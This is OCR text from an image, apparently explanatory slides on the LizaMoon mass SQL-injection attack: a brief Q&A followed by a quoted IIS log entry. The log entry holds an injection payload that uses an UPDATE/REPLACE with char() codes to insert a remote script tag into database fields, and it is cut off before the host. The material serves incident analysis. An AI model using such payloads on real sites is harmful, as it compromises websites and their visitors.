
SQL Server 2003 and 2005?
A: No. Everything points to that this is a vulnerability in a web
application. We don't know which one(s) yet but SQL Injection
attacks work by issuing SQL commands in unsanitized input to the
server. That doesn't mean it's a vulnerability in the SQL Server
itself, it means that the web application isn't filtering input from
the user correctly.
Q: When will the LizaMoon attack be over?
A: Not anytime soon. We're still seeing references to Gumblar,
which was a mass-injection attack found in 2009.
Stakoverflow:
Here is an example of the value of the cs-uri-query field for one
of the IIS log entries.
surveyID=91+update+usd_ResponseDetails+set+categoryName=REPLA
CE(cast(categoryName+as+varchar(8000)),cast(char(60)%2Bchar(47)
%2Bchar(116)%2Bchar(105)%2Bchar(116)%2Bchar(108)%2Bchar(10
1)%2Bchar(62)%2Bchar(60)%2Bchar(115)%2Bchar(99)%2Bchar(114)
%2Bchar(105)%2Bchar(112)%2Bchar(116)%2Bchar(32)%2Bchar(115
)%2Bchar(114)%2Bchar(99)%2Bchar(61)%2Bchar(104)%2Bchar(116)
%2Bchar(116)%2Bchar(112)%2Bchar(58)%2Bchar(47)%2Bchar(47)%